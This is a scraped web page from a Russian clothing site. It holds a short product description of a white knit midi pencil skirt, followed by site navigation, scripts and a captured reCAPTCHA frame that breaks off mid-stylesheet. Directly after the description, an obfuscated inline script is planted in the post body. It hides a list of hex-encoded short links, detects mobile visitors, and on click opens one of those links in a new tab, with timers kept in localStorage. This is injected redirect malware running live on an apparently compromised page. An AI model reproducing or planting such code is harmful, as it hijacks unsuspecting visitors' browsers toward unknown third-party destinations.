<p>Трикотажная юбка миди прямого силуэта выполнена из ткани «французский трикотаж». По спинке — открытая шлица, которая при ходьбе открывается и не сковывает движений. В широкий пояс вставлена резинка. Удобная длина «миди» придает шарм и выгодно подчеркивает женские ножки.</p>
<p>белая трикотажная миди юбка-карандаш</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div><!-- .editor-entry.dropcap -->
			</div><!-- .single-page-entry -->
</article><!-- #post-1471 -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://galamart46.ru/originalnaya-alternativa-bridzham-i-kapri-etovmode/" rel="prev"><div class="post-nav-title"><span class="meta-nav" aria-hidden="true">Предыдущая запись</span><div class="nav-title"><span>Оригинальная альтернатива бриджам и капри | ETOVMODE</span></div></div></a></div><div class="nav-next"><a href="https://galamart46.ru/vyazanyj-sviter-fistashkovogo-cveta-etovmode-7/" rel="next"><div class="post-nav-title"><span class="meta-nav" aria-hidden="true">Следующая запись</span><div class="nav-title"><span>вязаный свитер фисташкового цвета — ETOVMODE</span></div></div></a></div></div>
	</nav>							</div><!-- .single-page-entry -->
						</main><!-- #main.site-main -->
					</div><!-- #primary.primary-widget-area.content-area -->
				</div><!-- .col -->
				<div class="col-lg-4 col-md-12 sticky-portion">
	<aside id="secondary" class="secondary-widget-area">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://galamart46.ru/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Поиск" class="wp-block-search__button wp-element-button" type="submit" >Поиск</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Свежие записи</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-kliniki-lazernoj-epilyacii-v-saratove/">Преимущества клиники лазерной эпиляции в Саратове</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-kliniki-lazernoj-epilyacii-v-moskve/">Преимущества клиники лазерной эпиляции в Москве</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/obshhee-opisanie-tiliboma/">Общее описание Тилибома</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-ispolzovaniya-vds-dlya-biznesa/">Преимущества использования ВДС для бизнеса</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://galamart46.ru/preimushhestva-vybora-internet-magazina-zhenskoj-verhnej-odezhdy/">Преимущества выбора интернет магазина женской верхней одежды</a></li>
</ul></div></div></div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"> </div>
		</div>	</aside><!-- #secondary -->
</div>
			</div><!-- .row -->
		</div><!-- .single-content-container -->
	</div><!-- .fb-container -->
</div><!-- .innerpage-content-area-wrap.single-page-style-2 -->
		</div>

		<footer class="footer dark secondary-widget-area">
			<div class="footer-inner">
								<div class="footer-bottom">
					<div class="fb-container">
						<div class="row">                            
							<div class="col-lg-6">
																	<div class="copyright-information">
										<p>Copyright &copy; 2026 Galamart46. All rights reserved.</p>
									</div><!-- .copyright-information -->
																</div><!-- .col -->
							<div class="col-lg-6">
								<div class="author-credit">
									<p> 
										Fascinate тема от <a href="https://themebeez.com/" target="_blank">Themebeez</a>									</p>
								</div><!-- .author-credit -->
							</div><!-- .col -->
						</div><!-- .row -->
					</div><!-- .fb-container -->
				</div><!-- .footer-bottom -->
			</div><!-- .footer-inner -->
		</footer><!-- .footer.secondary-widget-area -->
	</div><!-- .page--wrap -->

	<div class="fascinate-to-top"><span>Вернуться наверх</span></div>

	<div class="search-area-container hide-search">
		<div class="fb-container">
			<div class="form-container">
				<div class="form-wrapper">
					<button class="search-close">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/></svg>
					</button><!-- .search-close -->
					<form role="search" method="get" class="clearfix" action="https://galamart46.ru/"><input type="search" name="s" placeholder="Введите поисковый запрос" value=""><button type="submit"><span class="ion-ios-search"></span></button></form>                    
				</div><!-- .form-wrapper -->
			</div><!-- .form-container -->
		</div><!-- .fb-container -->
	</div><!-- .search-area-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fascinate\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/galamart46.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/themes/fascinate/assets/dist/js/bundle.min.js?ver=1.1.4" id="fascinate-bundle-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://galamart46.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galamart46.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU&co=aHR0cHM6Ly9nYWxhbWFydDQ2LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8knk8019p6vv
body_size: 48732
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, 